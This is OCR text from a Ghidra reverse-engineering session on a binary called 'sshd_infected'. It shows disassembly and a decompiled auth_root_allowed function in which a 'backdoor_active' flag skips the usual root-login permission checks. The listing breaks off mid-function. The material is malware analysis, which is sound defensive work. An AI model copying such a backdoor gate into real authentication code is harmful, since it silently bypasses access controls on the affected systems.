 CodeBrowser: binanalysis:/sshd_infected
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
.debug_str
.debug_line
.debug_abbrev
.debug_info
.debug_aranges
.comment
_elfSectionHeaders
EXTERNAL
Program Tree × DWARF ×
Symbol Tree
f auth_password
f auth_restrict_session
f auth_rhosts2
f auth_root_allowed
f auth_shadow_acctexpired
f auth_shadow_pwexpired
f authorized_principals_file
Filter:
Data Type Ma...
Data Types
BuiltInTypes
sshd_infected
generic_clib_64
Filter:
Listing: sshd_infected
03 00
-- Flow Override: CALL_
00119d54 66 ?? 66h
00119d55 66 ?? 66h
00119d56 2e ?? 2Eh
00119d57 0f ?? 0Fh
00119d58 1f ?? 1Fh
00119d59 84 ?? 84h
00119d5a 00 ?? 00h
00119d5b 00 ?? 00h
00119d5c 00 ?? 00h
00119d5d 00 ?? 00h
00119d5e 00 ?? 00h
00119d5f 90 ?? 90h
*
* FUNCTION
int __stdcall auth_root_
int EAX:4 <RETUR
ssh * RDI:8 ssh
char * RSI:8 method
auth_root_allowed
00119d60 f3 0f 1e fa ENDBR64
00119d64 41 55 PUSH R13
00119d66 41 54 PUSH R12
00119d68 44 8b 25 MOV R12D,dwo
29 d0 0a 00
00119d6f 55 PUSH RBP
00119d70 45 85 e4 TEST R12D,R12
00119d73 0f 85 af JNZ LAB_0011
00 00 00
00119d79 8b 05 8d MOV EAX,dwor
Decompile: auth_root_allowed - (sshd_infected)
1
2 int auth_root_allowed(ssh *ssh,char *method)
3
4 {
5 uint uVar1;
6 char *pcVar2;
7 long lVar3;
8 byte *pbVar4;
9 byte *pbVar5;
10 bool bVar6;
11 bool bVar7;
12 bool bVar8;
13
14 if (backdoor_active == 0) {
15 bVar6 = (uint)options.permit_root_login < 2;
16 bVar8 = options.permit_root_login == 2;
17 if (bVar8) {
18 lVar3 = 10;
19 pbVar4 = (byte *)method;
20 pbVar5 = (byte *)"publickey";
21 do {
22 if (lVar3 == 0) break;
23 lVar3 = lVar3 + -1;
24 bVar6 = *pbVar4 < *pbVar5;
25 bVar8 = *pbVar4 == *pbVar5;
26 pbVar4 = pbVar4 + 1;
27 pbVar5 = pbVar5 + 1;
28 } while (bVar8);
29 bVar7 = false;
30 bVar6 = (!bVar6 && !bVar8) == bVar6;
31 if (!bVar6) {
32 lVar3 = 10;
33 pbVar4 = (byte *)method;
34 pbVar5 = (byte *)"hostbased";
35 do {
36 if (lVar3 == 0) break;
37 lVar3 = lVar3 + -1;
00119d60 auth_root_allowed ENDBR64